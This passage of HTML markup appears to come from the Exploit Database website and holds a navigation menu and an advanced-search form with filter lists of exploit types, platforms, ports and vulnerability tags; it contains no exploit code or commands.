                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2025-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
                                    </option>


                                
                                    <option value="27" >
                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
